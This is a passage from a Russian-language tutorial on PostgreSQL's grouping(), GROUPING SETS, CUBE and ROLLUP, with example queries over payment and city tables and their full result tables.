К счастью, решение есть: новая функция **grouping()**, с помощью неё мы можем узнать, участвует ли в данной строке определенная колонка в группировке. Если **grouping(column\_name)** возвращает 0, то column\_name участвует в группировке, если 1 — не участвует:
```
SELECT
avg(amount),
p.city_id,
c.state_id,
c.country_id,
grouping(c.state_id)
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id, ());
```
**Результат запроса**
| avg | city\_id | state\_id | country\_id | grouping |
| --- | --- | --- | --- | --- |
| 4841.87944 | 1 | NULL | NULL | 1 |
| 5141.313996062992126 | 2 | NULL | NULL | 1 |
| 4850.9681893004115226 | 3 | NULL | NULL | 1 |
| 4958.2827659574468085 | 4 | NULL | NULL | 1 |
| 4849.1418958333333333 | 5 | NULL | NULL | 1 |
| 5096.8224453280318091 | 6 | NULL | NULL | 1 |
| 5208.2182942430703625 | 7 | NULL | NULL | 1 |
| 4985.5449561403508772 | 8 | NULL | NULL | 1 |
| 5038.6109236947791165 | 9 | NULL | NULL | 1 |
| 5135.6744234404536862 | 10 | NULL | NULL | 1 |
| 5219.3821102661596958 | 11 | NULL | NULL | 1 |
| 4903.4958541266794626 | 12 | NULL | NULL | 1 |
| 5092.9684677419354839 | 13 | NULL | NULL | 1 |
| 5006.5867495559502664 | 14 | NULL | NULL | 1 |
| 4964.9059877800407332 | 15 | NULL | NULL | 1 |
| 4992.1859555555555556 | 16 | NULL | NULL | 1 |
| 4694.4786220472440945 | 17 | NULL | NULL | 1 |
| 5047.3065217391304348 | 18 | NULL | NULL | 1 |
| 4883.1542885375494071 | 19 | NULL | NULL | 1 |
| 4945.392548596112311 | 20 | NULL | NULL | 1 |
| 4993.25485 | NULL | NULL | NULL | 1 |
| 4990.9535879979828543 | NULL | NULL | 1 | 1 |
| 4994.7674129930394432 | NULL | NULL | 2 | 1 |
| 5141.313996062992126 | NULL | 1 | NULL | 0 |
| 4941.1371470732907034 | NULL | 2 | NULL | 0 |
| 5208.2182942430703625 | NULL | 3 | NULL | 0 |
| 4985.5449561403508772 | NULL | 4 | NULL | 0 |
| 5086.8579314720812183 | NULL | 5 | NULL | 0 |
| 5014.53661 | NULL | 6 | NULL | 0 |
| 4866.4421695257315843 | NULL | 7 | NULL | 0 |
| 4912.8924871001031992 | NULL | 8 | NULL | 0 |
| 4940.0480561122244489 | NULL | NULL | NULL | 0 |
На самом деле, **grouping** возвращает битовую маску для колонок перечисленных в ней:
```
SELECT
avg(amount),
p.city_id,
c.state_id,
c.country_id,
grouping(p.city_id, c.state_id, c.country_id)
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id, ());
```
**Результат запроса**
| avg | city\_id | state\_id | country\_id | grouping |
| --- | --- | --- | --- | --- |
| 4841.87944 | 1 | NULL | NULL | 3 |
| 5141.313996062992126 | 2 | NULL | NULL | 3 |
| 4850.9681893004115226 | 3 | NULL | NULL | 3 |
| 4958.2827659574468085 | 4 | NULL | NULL | 3 |
| 4849.1418958333333333 | 5 | NULL | NULL | 3 |
| 5096.8224453280318091 | 6 | NULL | NULL | 3 |
| 5208.2182942430703625 | 7 | NULL | NULL | 3 |
| 4985.5449561403508772 | 8 | NULL | NULL | 3 |
| 5038.6109236947791165 | 9 | NULL | NULL | 3 |
| 5135.6744234404536862 | 10 | NULL | NULL | 3 |
| 5219.3821102661596958 | 11 | NULL | NULL | 3 |
| 4903.4958541266794626 | 12 | NULL | NULL | 3 |
| 5092.9684677419354839 | 13 | NULL | NULL | 3 |
| 5006.5867495559502664 | 14 | NULL | NULL | 3 |
| 4964.9059877800407332 | 15 | NULL | NULL | 3 |
| 4992.1859555555555556 | 16 | NULL | NULL | 3 |
| 4694.4786220472440945 | 17 | NULL | NULL | 3 |
| 5047.3065217391304348 | 18 | NULL | NULL | 3 |
| 4883.1542885375494071 | 19 | NULL | NULL | 3 |
| 4945.392548596112311 | 20 | NULL | NULL | 3 |
| 4993.25485 | NULL | NULL | NULL | 7 |
| 4990.9535879979828543 | NULL | NULL | 1 | 6 |
| 4994.7674129930394432 | NULL | NULL | 2 | 6 |
| 5141.313996062992126 | NULL | 1 | NULL | 5 |
| 4941.1371470732907034 | NULL | 2 | NULL | 5 |
| 5208.2182942430703625 | NULL | 3 | NULL | 5 |
| 4985.5449561403508772 | NULL | 4 | NULL | 5 |
| 5086.8579314720812183 | NULL | 5 | NULL | 5 |
| 5014.53661 | NULL | 6 | NULL | 5 |
| 4866.4421695257315843 | NULL | 7 | NULL | 5 |
| 4912.8924871001031992 | NULL | 8 | NULL | 5 |
| 4940.0480561122244489 | NULL | NULL | NULL | 5 |
Так не очень понятно, приведем результат к типу **bit(3)**:
```
SELECT
avg(amount),
p.city_id,
c.state_id,
c.country_id,
grouping(p.city_id, c.state_id, c.country_id) :: BIT(3)
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS(p.city_id, c.state_id, c.country_id, ());
```
**Результат запроса**
| avg | city\_id | state\_id | country\_id | grouping |
| --- | --- | --- | --- | --- |
| 4841.87944 | 1 | NULL | NULL | 011 |
| 5141.313996062992126 | 2 | NULL | NULL | 011 |
| 4850.9681893004115226 | 3 | NULL | NULL | 011 |
| 4958.2827659574468085 | 4 | NULL | NULL | 011 |
| 4849.1418958333333333 | 5 | NULL | NULL | 011 |
| 5096.8224453280318091 | 6 | NULL | NULL | 011 |
| 5208.2182942430703625 | 7 | NULL | NULL | 011 |
| 4985.5449561403508772 | 8 | NULL | NULL | 011 |
| 5038.6109236947791165 | 9 | NULL | NULL | 011 |
| 5135.6744234404536862 | 10 | NULL | NULL | 011 |
| 5219.3821102661596958 | 11 | NULL | NULL | 011 |
| 4903.4958541266794626 | 12 | NULL | NULL | 011 |
| 5092.9684677419354839 | 13 | NULL | NULL | 011 |
| 5006.5867495559502664 | 14 | NULL | NULL | 011 |
| 4964.9059877800407332 | 15 | NULL | NULL | 011 |
| 4992.1859555555555556 | 16 | NULL | NULL | 011 |
| 4694.4786220472440945 | 17 | NULL | NULL | 011 |
| 5047.3065217391304348 | 18 | NULL | NULL | 011 |
| 4883.1542885375494071 | 19 | NULL | NULL | 011 |
| 4945.392548596112311 | 20 | NULL | NULL | 011 |
| 4993.25485 | NULL | NULL | NULL | 111 |
| 4990.9535879979828543 | NULL | NULL | 1 | 110 |
| 4994.7674129930394432 | NULL | NULL | 2 | 110 |
| 5141.313996062992126 | NULL | 1 | NULL | 101 |
| 4941.1371470732907034 | NULL | 2 | NULL | 101 |
| 5208.2182942430703625 | NULL | 3 | NULL | 101 |
| 4985.5449561403508772 | NULL | 4 | NULL | 101 |
| 5086.8579314720812183 | NULL | 5 | NULL | 101 |
| 5014.53661 | NULL | 6 | NULL | 101 |
| 4866.4421695257315843 | NULL | 7 | NULL | 101 |
| 4912.8924871001031992 | NULL | 8 | NULL | 101 |
| 4940.0480561122244489 | NULL | NULL | NULL | 101 |
Также можно в одном запросе использовать вместе обычную группировку и группировку с помощью **GROUPING SETS**:
```
SELECT
avg(amount),
c.country_id,
p.payment_type_id,
p.city_id,
c.state_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY c.country_id, p.payment_type_id, GROUPING SETS(p.city_id, c.state_id, ());
```
**Результат запроса**
| avg | country\_id | payment\_type\_id | city\_id | state\_id |
| --- | --- | --- | --- | --- |
| 5024.1955882352941176 | 1 | 1 | 1 | NULL |
| 4871.1540119760479042 | 1 | 1 | 2 | NULL |
| 4891.0804861111111111 | 1 | 1 | 3 | NULL |
| 5130.3479896907216495 | 1 | 1 | 4 | NULL |
| 4739.4527586206896552 | 1 | 1 | 5 | NULL |
| 4803.7104 | 1 | 1 | 6 | NULL |
| 5028.8194375 | 1 | 1 | 7 | NULL |
| 4903.6742 | 1 | 1 | 8 | NULL |
| 4931.2117088122605364 | 1 | 1 | NULL | NULL |
| 4407.8555056179775281 | 1 | 2 | 1 | NULL |
| 5068.5559638554216867 | 1 | 2 | 2 | NULL |
| 4812.6204093567251462 | 1 | 2 | 3 | NULL |
| 4564.1131034482758621 | 1 | 2 | 4 | NULL |
| 4963.2932530120481928 | 1 | 2 | 5 | NULL |
| 5153.3501219512195122 | 1 | 2 | 6 | NULL |
| 5446.8668965517241379 | 1 | 2 | 7 | NULL |
| 5057.8818012422360248 | 1 | 2 | 8 | NULL |
| 4917.934422641509434 | 1 | 2 | NULL | NULL |
| 5146.2380921052631579 | 1 | 3 | 1 | NULL |
| 5468.14 | 1 | 3 | 2 | NULL |
| 4855.5371929824561404 | 1 | 3 | 3 | NULL |
| 5137.8994387755102041 | 1 | 3 | 4 | NULL |
| 4831.1288757396449704 | 1 | 3 | 5 | NULL |
| 5353.0667682926829268 | 1 | 3 | 6 | NULL |
| 5172.241280487804878 | 1 | 3 | 7 | NULL |
| 4989.92 | 1 | 3 | 8 | NULL |
| 5121.7272005988023952 | 1 | 3 | NULL | NULL |
| 5224.1245625 | 2 | 1 | 9 | NULL |
| 5137.9207142857142857 | 2 | 1 | 10 | NULL |
| 5173.0209625668449198 | 2 | 1 | 11 | NULL |
| 4735.6070652173913043 | 2 | 1 | 12 | NULL |
| 5248.0194285714285714 | 2 | 1 | 13 | NULL |
| 4929.1857978723404255 | 2 | 1 | 14 | NULL |
| 5086.2014102564102564 | 2 | 1 | 15 | NULL |
| 4716.9701273885350318 | 2 | 1 | 16 | NULL |
| 4616.2608383233532934 | 2 | 1 | 17 | NULL |
| 4756.9175641025641026 | 2 | 1 | 18 | NULL |
| 4698.7787272727272727 | 2 | 1 | 19 | NULL |
| 5033.8821276595744681 | 2 | 1 | 20 | NULL |
| 4947.559810379241517 | 2 | 1 | NULL | NULL |
| 5195.4805945945945946 | 2 | 2 | 9 | NULL |
| 5213.8818617021276596 | 2 | 2 | 10 | NULL |
| 5332.2921935483870968 | 2 | 2 | 11 | NULL |
| 4946.331030303030303 | 2 | 2 | 12 | NULL |
| 5020.5288888888888889 | 2 | 2 | 13 | NULL |
| 5019.8181914893617021 | 2 | 2 | 14 | NULL |
| 4875.5393452380952381 | 2 | 2 | 15 | NULL |
| 5169.0016551724137931 | 2 | 2 | 16 | NULL |
| 4605.4601807228915663 | 2 | 2 | 17 | NULL |
| 4930.9780838323353293 | 2 | 2 | 18 | NULL |
| 4985.6017441860465116 | 2 | 2 | 19 | NULL |
| 5137.4943046357615894 | 2 | 2 | 20 | NULL |
| 5035.3225511732401398 | 2 | 2 | NULL | NULL |
| 4654.930718954248366 | 2 | 3 | 9 | NULL |
| 5048.5046242774566474 | 2 | 3 | 10 | NULL |
| 5171.3846739130434783 | 2 | 3 | 11 | NULL |
| 5042.0059302325581395 | 2 | 3 | 12 | NULL |
| 4997.4288095238095238 | 2 | 3 | 13 | NULL |
| 5071.0994117647058824 | 2 | 3 | 14 | NULL |
| 4941.5018562874251497 | 2 | 3 | 15 | NULL |
| 5110.9062837837837838 | 2 | 3 | 16 | NULL |
| 4853.5610857142857143 | 2 | 3 | 17 | NULL |
| 5451.8535625 | 2 | 3 | 18 | NULL |
| 4958.8998816568047337 | 2 | 3 | 19 | NULL |
| 4702.7937426900584795 | 2 | 3 | 20 | NULL |
| 5001.3644005920078934 | 2 | 3 | NULL | NULL |
| 4871.1540119760479042 | 1 | 1 | NULL | 1 |
| 4904.9742705167173252 | 1 | 1 | NULL | 2 |
| 5028.8194375 | 1 | 1 | NULL | 3 |
| 4903.6742 | 1 | 1 | NULL | 4 |
| 5024.1955882352941176 | 1 | 1 | NULL | NULL |
| 5068.5559638554216867 | 1 | 2 | NULL | 1 |
| 4868.3998074074074074 | 1 | 2 | NULL | 2 |
| 5446.8668965517241379 | 1 | 2 | NULL | 3 |
| 5057.8818012422360248 | 1 | 2 | NULL | 4 |
| 4407.8555056179775281 | 1 | 2 | NULL | NULL |
| 5468.14 | 1 | 3 | NULL | 1 |
| 5045.2698285714285714 | 1 | 3 | NULL | 2 |
| 5172.241280487804878 | 1 | 3 | NULL | 3 |
| 4989.92 | 1 | 3 | NULL | 4 |
| 5146.2380921052631579 | 1 | 3 | NULL | NULL |
| 5012.7593692022263451 | 2 | 1 | NULL | 5 |
| 4998.6716863905325444 | 2 | 1 | NULL | 6 |
| 4684.1941176470588235 | 2 | 1 | NULL | 7 |
| 4853.1891176470588235 | 2 | 1 | NULL | 8 |
| 5224.1245625 | 2 | 1 | NULL | NULL |
| 5163.1096456692913386 | 2 | 2 | NULL | 5 |
| 5015.9978440366972477 | 2 | 2 | NULL | 6 |
| 4768.7078978978978979 | 2 | 2 | NULL | 7 |
| 5056.6103405572755418 | 2 | 2 | NULL | 8 |
| 5195.4805945945945946 | 2 | 2 | NULL | NULL |
| 5089.1325141776937618 | 2 | 3 | NULL | 5 |
| 5029.1172686567164179 | 2 | 3 | NULL | 6 |
| 5139.3127164179104478 | 2 | 3 | NULL | 7 |
| 4830.0935588235294118 | 2 | 3 | NULL | 8 |
| 4654.930718954248366 | 2 | 3 | NULL | NULL |
Можно объединять колонки внутри **GROUPING SETS** в группы
```
SELECT
avg(amount),
c.country_id,
p.payment_type_id,
p.city_id,
c.state_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY GROUPING SETS((p.payment_type_id, c.country_id), ( c.state_id, p.city_id));
```
**Результат запроса**
| avg | country\_id | payment\_type\_id | city\_id | state\_id |
| --- | --- | --- | --- | --- |
| 4931.2117088122605364 | 1 | 1 | NULL | NULL |
| 4947.559810379241517 | 2 | 1 | NULL | NULL |
| 4917.934422641509434 | 1 | 2 | NULL | NULL |
| 5035.3225511732401398 | 2 | 2 | NULL | NULL |
| 5121.7272005988023952 | 1 | 3 | NULL | NULL |
| 5001.3644005920078934 | 2 | 3 | NULL | NULL |
| 5141.313996062992126 | NULL | NULL | 2 | 1 |
| 4850.9681893004115226 | NULL | NULL | 3 | 2 |
| 4958.2827659574468085 | NULL | NULL | 4 | 2 |
| 4849.1418958333333333 | NULL | NULL | 5 | 2 |
| 5096.8224453280318091 | NULL | NULL | 6 | 2 |
| 5208.2182942430703625 | NULL | NULL | 7 | 3 |
| 4985.5449561403508772 | NULL | NULL | 8 | 4 |
| 5135.6744234404536862 | NULL | NULL | 10 | 5 |
| 5219.3821102661596958 | NULL | NULL | 11 | 5 |
| 4903.4958541266794626 | NULL | NULL | 12 | 5 |
| 5092.9684677419354839 | NULL | NULL | 13 | 6 |
| 5006.5867495559502664 | NULL | NULL | 14 | 6 |
| 4964.9059877800407332 | NULL | NULL | 15 | 6 |
| 4992.1859555555555556 | NULL | NULL | 16 | 6 |
| 4694.4786220472440945 | NULL | NULL | 17 | 7 |
| 5047.3065217391304348 | NULL | NULL | 18 | 7 |
| 4883.1542885375494071 | NULL | NULL | 19 | 8 |
| 4945.392548596112311 | NULL | NULL | 20 | 8 |
| 4841.87944 | NULL | NULL | 1 | NULL |
| 5038.6109236947791165 | NULL | NULL | 9 | NULL |
Теперь перейдем к **CUBE**. **CUBE** — это что-то вроде множественного **GROUPING SETS**.
**CUBE** возвращает данные для всех возможных сочетаний колонок, перечисленных внутри. То есть для случая **CUBE(*c1, c2, c3*)**(где с1, c2, c3 — имена колонок) будут возвращены следующие сочетания:
*(с1, null, null)
(null, c2, null)
(null, null, c3)
(c1, c2, null)
(c1, null, c3)
(null, c2, c3)
(c1, c2, c3)
(null, null, null)*
Пример:
```
SELECT
sum(amount),
p.payment_type_id,
c.country_id,
p.city_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY CUBE(p.payment_type_id, c.country_id, p.city_id);
```
**Результат запроса**
| sum | payment\_type\_id | country\_id | city\_id |
| --- | --- | --- | --- |
| 854113.25 | 1 | 1 | 1 |
| 813482.72 | 1 | 1 | 2 |
| 704315.59 | 1 | 1 | 3 |
| 995287.51 | 1 | 1 | 4 |
| 687220.65 | 1 | 1 | 5 |
| 840649.32 | 1 | 1 | 6 |
| 804611.11 | 1 | 1 | 7 |
| 735551.13 | 1 | 1 | 8 |
| 6435231.28 | 1 | 1 | NULL |
| 835859.93 | 1 | 2 | 9 |
| 863170.68 | 1 | 2 | 10 |
| 967354.92 | 1 | 2 | 11 |
| 871351.7 | 1 | 2 | 12 |
| 918403.4 | 1 | 2 | 13 |
| 926686.93 | 1 | 2 | 14 |
| 793447.42 | 1 | 2 | 15 |
| 740564.31 | 1 | 2 | 16 |
| 770915.56 | 1 | 2 | 17 |
| 742079.14 | 1 | 2 | 18 |
| 775298.49 | 1 | 2 | 19 |
| 709777.38 | 1 | 2 | 20 |
| 9914909.86 | 1 | 2 | NULL |
| 16350141.14 | 1 | NULL | NULL |
| 784598.28 | 2 | 1 | 1 |
| 841380.29 | 2 | 1 | 2 |
| 822958.09 | 2 | 1 | 3 |
| 794155.68 | 2 | 1 | 4 |
| 823906.68 | 2 | 1 | 5 |
| 845149.42 | 2 | 1 | 6 |
| 789795.7 | 2 | 1 | 7 |
| 814318.97 | 2 | 1 | 8 |
| 6516263.11 | 2 | 1 | NULL |
| 961163.91 | 2 | 2 | 9 |
| 980209.79 | 2 | 2 | 10 |
| 826505.29 | 2 | 2 | 11 |
| 816144.62 | 2 | 2 | 12 |
| 768140.92 | 2 | 2 | 13 |
| 943725.82 | 2 | 2 | 14 |
| 819090.61 | 2 | 2 | 15 |
| 749505.24 | 2 | 2 | 16 |
| 764506.39 | 2 | 2 | 17 |
| 823473.34 | 2 | 2 | 18 |
| 857523.5 | 2 | 2 | 19 |
| 775761.64 | 2 | 2 | 20 |
| 10085751.07 | 2 | 2 | NULL |
| 16602014.18 | 2 | NULL | NULL |
| 782228.19 | 3 | 1 | 1 |
| 956924.5 | 3 | 1 | 2 |
| 830296.86 | 3 | 1 | 3 |
| 1007028.29 | 3 | 1 | 4 |
| 816460.78 | 3 | 1 | 5 |
| 877902.95 | 3 | 1 | 6 |
| 848247.57 | 3 | 1 | 7 |
| 723538.4 | 3 | 1 | 8 |
| 6842627.54 | 3 | 1 | NULL |
| 712204.4 | 3 | 2 | 9 |
| 873391.3 | 3 | 2 | 10 |
| 951534.78 | 3 | 2 | 11 |
| 867225.02 | 3 | 2 | 12 |
| 839568.04 | 3 | 2 | 13 |
| 948295.59 | 3 | 2 | 14 |
| 825230.81 | 3 | 2 | 15 |
| 756414.13 | 3 | 2 | 16 |
| 849373.19 | 3 | 2 | 17 |
| 872296.57 | 3 | 2 | 18 |
| 838054.08 | 3 | 2 | 19 |
| 804177.73 | 3 | 2 | 20 |
| 10137765.64 | 3 | 2 | NULL |
| 16980393.18 | 3 | NULL | NULL |
| 49932548.5 | NULL | NULL | NULL |
| 854113.25 | 1 | NULL | 1 |
| 784598.28 | 2 | NULL | 1 |
| 782228.19 | 3 | NULL | 1 |
| 2420939.72 | NULL | NULL | 1 |
| 813482.72 | 1 | NULL | 2 |
| 841380.29 | 2 | NULL | 2 |
| 956924.5 | 3 | NULL | 2 |
| 2611787.51 | NULL | NULL | 2 |
| 704315.59 | 1 | NULL | 3 |
| 822958.09 | 2 | NULL | 3 |
| 830296.86 | 3 | NULL | 3 |
| 2357570.54 | NULL | NULL | 3 |
| 995287.51 | 1 | NULL | 4 |
| 794155.68 | 2 | NULL | 4 |
| 1007028.29 | 3 | NULL | 4 |
| 2796471.48 | NULL | NULL | 4 |
| 687220.65 | 1 | NULL | 5 |
| 823906.68 | 2 | NULL | 5 |
| 816460.78 | 3 | NULL | 5 |
| 2327588.11 | NULL | NULL | 5 |
| 840649.32 | 1 | NULL | 6 |
| 845149.42 | 2 | NULL | 6 |
| 877902.95 | 3 | NULL | 6 |
| 2563701.69 | NULL | NULL | 6 |
| 804611.11 | 1 | NULL | 7 |
| 789795.7 | 2 | NULL | 7 |
| 848247.57 | 3 | NULL | 7 |
| 2442654.38 | NULL | NULL | 7 |
| 735551.13 | 1 | NULL | 8 |
| 814318.97 | 2 | NULL | 8 |
| 723538.4 | 3 | NULL | 8 |
| 2273408.5 | NULL | NULL | 8 |
| 835859.93 | 1 | NULL | 9 |
| 961163.91 | 2 | NULL | 9 |
| 712204.4 | 3 | NULL | 9 |
| 2509228.24 | NULL | NULL | 9 |
| 863170.68 | 1 | NULL | 10 |
| 980209.79 | 2 | NULL | 10 |
| 873391.3 | 3 | NULL | 10 |
| 2716771.77 | NULL | NULL | 10 |
| 967354.92 | 1 | NULL | 11 |
| 826505.29 | 2 | NULL | 11 |
| 951534.78 | 3 | NULL | 11 |
| 2745394.99 | NULL | NULL | 11 |
| 871351.7 | 1 | NULL | 12 |
| 816144.62 | 2 | NULL | 12 |
| 867225.02 | 3 | NULL | 12 |
| 2554721.34 | NULL | NULL | 12 |
| 918403.4 | 1 | NULL | 13 |
| 768140.92 | 2 | NULL | 13 |
| 839568.04 | 3 | NULL | 13 |
| 2526112.36 | NULL | NULL | 13 |
| 926686.93 | 1 | NULL | 14 |
| 943725.82 | 2 | NULL | 14 |
| 948295.59 | 3 | NULL | 14 |
| 2818708.34 | NULL | NULL | 14 |
| 793447.42 | 1 | NULL | 15 |
| 819090.61 | 2 | NULL | 15 |
| 825230.81 | 3 | NULL | 15 |
| 2437768.84 | NULL | NULL | 15 |
| 740564.31 | 1 | NULL | 16 |
| 749505.24 | 2 | NULL | 16 |
| 756414.13 | 3 | NULL | 16 |
| 2246483.68 | NULL | NULL | 16 |
| 770915.56 | 1 | NULL | 17 |
| 764506.39 | 2 | NULL | 17 |
| 849373.19 | 3 | NULL | 17 |
| 2384795.14 | NULL | NULL | 17 |
| 742079.14 | 1 | NULL | 18 |
| 823473.34 | 2 | NULL | 18 |
| 872296.57 | 3 | NULL | 18 |
| 2437849.05 | NULL | NULL | 18 |
| 775298.49 | 1 | NULL | 19 |
| 857523.5 | 2 | NULL | 19 |
| 838054.08 | 3 | NULL | 19 |
| 2470876.07 | NULL | NULL | 19 |
| 709777.38 | 1 | NULL | 20 |
| 775761.64 | 2 | NULL | 20 |
| 804177.73 | 3 | NULL | 20 |
| 2289716.75 | NULL | NULL | 20 |
| 2420939.72 | NULL | 1 | 1 |
| 2611787.51 | NULL | 1 | 2 |
| 2357570.54 | NULL | 1 | 3 |
| 2796471.48 | NULL | 1 | 4 |
| 2327588.11 | NULL | 1 | 5 |
| 2563701.69 | NULL | 1 | 6 |
| 2442654.38 | NULL | 1 | 7 |
| 2273408.5 | NULL | 1 | 8 |
| 19794121.93 | NULL | 1 | NULL |
| 2509228.24 | NULL | 2 | 9 |
| 2716771.77 | NULL | 2 | 10 |
| 2745394.99 | NULL | 2 | 11 |
| 2554721.34 | NULL | 2 | 12 |
| 2526112.36 | NULL | 2 | 13 |
| 2818708.34 | NULL | 2 | 14 |
| 2437768.84 | NULL | 2 | 15 |
| 2246483.68 | NULL | 2 | 16 |
| 2384795.14 | NULL | 2 | 17 |
| 2437849.05 | NULL | 2 | 18 |
| 2470876.07 | NULL | 2 | 19 |
| 2289716.75 | NULL | 2 | 20 |
| 30138426.57 | NULL | 2 | NULL |
Как и в **GROUPING SETS** можно делать группировку внутри:
```
SELECT
sum(amount),
p.payment_type_id,
c.country_id,
p.city_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY CUBE(p.payment_type_id, (c.country_id, p.city_id));
```
**Результат запроса**
| sum | payment\_type\_id | country\_id | city\_id |
| --- | --- | --- | --- |
| 854113.25 | 1 | 1 | 1 |
| 813482.72 | 1 | 1 | 2 |
| 704315.59 | 1 | 1 | 3 |
| 995287.51 | 1 | 1 | 4 |
| 687220.65 | 1 | 1 | 5 |
| 840649.32 | 1 | 1 | 6 |
| 804611.11 | 1 | 1 | 7 |
| 735551.13 | 1 | 1 | 8 |
| 835859.93 | 1 | 2 | 9 |
| 863170.68 | 1 | 2 | 10 |
| 967354.92 | 1 | 2 | 11 |
| 871351.7 | 1 | 2 | 12 |
| 918403.4 | 1 | 2 | 13 |
| 926686.93 | 1 | 2 | 14 |
| 793447.42 | 1 | 2 | 15 |
| 740564.31 | 1 | 2 | 16 |
| 770915.56 | 1 | 2 | 17 |
| 742079.14 | 1 | 2 | 18 |
| 775298.49 | 1 | 2 | 19 |
| 709777.38 | 1 | 2 | 20 |
| 16350141.14 | 1 | NULL | NULL |
| 784598.28 | 2 | 1 | 1 |
| 841380.29 | 2 | 1 | 2 |
| 822958.09 | 2 | 1 | 3 |
| 794155.68 | 2 | 1 | 4 |
| 823906.68 | 2 | 1 | 5 |
| 845149.42 | 2 | 1 | 6 |
| 789795.7 | 2 | 1 | 7 |
| 814318.97 | 2 | 1 | 8 |
| 961163.91 | 2 | 2 | 9 |
| 980209.79 | 2 | 2 | 10 |
| 826505.29 | 2 | 2 | 11 |
| 816144.62 | 2 | 2 | 12 |
| 768140.92 | 2 | 2 | 13 |
| 943725.82 | 2 | 2 | 14 |
| 819090.61 | 2 | 2 | 15 |
| 749505.24 | 2 | 2 | 16 |
| 764506.39 | 2 | 2 | 17 |
| 823473.34 | 2 | 2 | 18 |
| 857523.5 | 2 | 2 | 19 |
| 775761.64 | 2 | 2 | 20 |
| 16602014.18 | 2 | NULL | NULL |
| 782228.19 | 3 | 1 | 1 |
| 956924.5 | 3 | 1 | 2 |
| 830296.86 | 3 | 1 | 3 |
| 1007028.29 | 3 | 1 | 4 |
| 816460.78 | 3 | 1 | 5 |
| 877902.95 | 3 | 1 | 6 |
| 848247.57 | 3 | 1 | 7 |
| 723538.4 | 3 | 1 | 8 |
| 712204.4 | 3 | 2 | 9 |
| 873391.3 | 3 | 2 | 10 |
| 951534.78 | 3 | 2 | 11 |
| 867225.02 | 3 | 2 | 12 |
| 839568.04 | 3 | 2 | 13 |
| 948295.59 | 3 | 2 | 14 |
| 825230.81 | 3 | 2 | 15 |
| 756414.13 | 3 | 2 | 16 |
| 849373.19 | 3 | 2 | 17 |
| 872296.57 | 3 | 2 | 18 |
| 838054.08 | 3 | 2 | 19 |
| 804177.73 | 3 | 2 | 20 |
| 16980393.18 | 3 | NULL | NULL |
| 49932548.5 | NULL | NULL | NULL |
| 2420939.72 | NULL | 1 | 1 |
| 2611787.51 | NULL | 1 | 2 |
| 2357570.54 | NULL | 1 | 3 |
| 2796471.48 | NULL | 1 | 4 |
| 2327588.11 | NULL | 1 | 5 |
| 2563701.69 | NULL | 1 | 6 |
| 2442654.38 | NULL | 1 | 7 |
| 2273408.5 | NULL | 1 | 8 |
| 2509228.24 | NULL | 2 | 9 |
| 2716771.77 | NULL | 2 | 10 |
| 2745394.99 | NULL | 2 | 11 |
| 2554721.34 | NULL | 2 | 12 |
| 2526112.36 | NULL | 2 | 13 |
| 2818708.34 | NULL | 2 | 14 |
| 2437768.84 | NULL | 2 | 15 |
| 2246483.68 | NULL | 2 | 16 |
| 2384795.14 | NULL | 2 | 17 |
| 2437849.05 | NULL | 2 | 18 |
| 2470876.07 | NULL | 2 | 19 |
| 2289716.75 | NULL | 2 | 20 |
**ROLLUP** так же, как и **CUBE** — что-то вроде множественного **GROUPING SETS**, с тем отличием, что **ROLLUP** генерирует сочетания, убирая колонки по одной с конца. Таким образом, **ROLLUP(*c1, c2, c3, c4*)** вернет следующие сочетания:
*(c1, c2, c3, c4)
(c1, c2, c3, null)
(c1, c2, null, null)
(c1, null, null, null)
(null, null, null, null)*
Пример:
```
SELECT
sum(amount),
p.payment_type_id,
c.country_id,
p.city_id
FROM payment AS p
INNER JOIN city AS c
ON p.city_id = c.id
GROUP BY ROLLUP(p.payment_type_id, c.country_id, p.city_id);
```
**Результат запроса**
| sum | payment\_type\_id | country\_id | city\_id |
| --- | --- | --- | --- |
| 854113.25 | 1 | 1 | 1 |
| 813482.72 | 1 | 1 | 2 |
| 704315.59 | 1 | 1 | 3 |
| 995287.51 | 1 | 1 | 4 |
| 687220.65 | 1 | 1 | 5 |
| 840649.32 | 1 | 1 | 6 |
| 804611.11 | 1 | 1 | 7 |
| 735551.13 | 1 | 1 | 8 |
| 6435231.28 | 1 | 1 | NULL |
| 835859.93 | 1 | 2 | 9 |
| 863170.68 | 1 | 2 | 10 |
| 967354.92 | 1 | 2 | 11 |
| 871351.7 | 1 | 2 | 12 |
| 918403.4 | 1 | 2 | 13 |
| 926686.93 | 1 | 2 | 14 |
| 793447.42 | 1 | 2 | 15 |
| 740564.31 | 1 | 2 | 16 |
| 770915.56 | 1 | 2 | 17 |
| 742079.14 | 1 | 2 | 18 |
| 775298.49 | 1 | 2 | 19 |
| 709777.38 | 1 | 2 | 20 |
| 9914909.86 | 1 | 2 | NULL |
| 16350141.14 | 1 | NULL | NULL |
| 784598.28 | 2 | 1 | 1 |
| 841380.29 | 2 | 1 | 2 |
| 822958.09 | 2 | 1 | 3 |
| 794155.68 | 2 | 1 | 4 |
| 823906.68 | 2 | 1 | 5 |
| 845149.42 | 2 | 1 | 6 |
| 789795.7 | 2 | 1 | 7 |
| 814318.97 | 2 | 1 | 8 |
| 6516263.11 | 2 | 1 | NULL |
| 961163.91 | 2 | 2 | 9 |
| 980209.79 | 2 | 2 | 10 |
| 826505.29 | 2 | 2 | 11 |
| 816144.62 | 2 | 2 | 12 |
| 768140.92 | 2 | 2 | 13 |
| 943725.82 | 2 | 2 | 14 |
| 819090.61 | 2 | 2 | 15 |
| 749505.24 | 2 | 2 | 16 |
| 764506.39 | 2 | 2 | 17 |
| 823473.34 | 2 | 2 | 18 |
| 857523.5 | 2 | 2 | 19 |
| 775761.64 | 2 | 2 | 20 |
| 10085751.07 | 2 | 2 | NULL |
| 16602014.18 | 2 | NULL | NULL |
| 782228.19 | 3 | 1 | 1 |
| 956924.5 | 3 | 1 | 2 |
| 830296.86 | 3 | 1 | 3 |
| 1007028.29 | 3 | 1 | 4 |
| 816460.78 | 3 | 1 | 5 |
| 877902.95 | 3 | 1 | 6 |
